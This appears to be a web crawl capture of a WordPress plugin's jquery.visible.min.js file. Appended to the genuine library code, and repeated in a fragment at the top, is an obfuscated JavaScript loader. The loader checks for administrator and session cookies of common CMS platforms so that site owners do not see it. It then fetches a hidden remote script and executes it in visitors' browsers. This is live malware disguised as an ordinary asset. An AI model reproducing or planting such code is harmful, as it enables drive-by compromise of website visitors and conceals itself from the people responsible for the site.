aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.visible.min.js?ver=1.10.2
body_size: 3733
content:
(function(e){e.fn.visible=function(t,n,r){var i=e(this).eq(0),s=i.get(0),o=e(window),u=o.scrollTop(),a=u+o.height(),f=o.scrollLeft(),l=f+o.width(),c=i.offset().top,h=c+i.height(),p=i.offset().left,d=p+i.width(),v=t===true?h:c,m=t===true?c:h,g=t===true?d:p,y=t===true?p:d,b=n===true?s.offsetWidth*s.offsetHeight:true,r=r?r:"both";if(r==="both")return!!b&&m<=a&&v>=u&&y<=l&&g>=f;else if(r==="vertical")return!!b&&m<=a&&v>=u;else if(r==="horizontal")return!!b&&y<=l&&g>=f}})(jQuery);if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};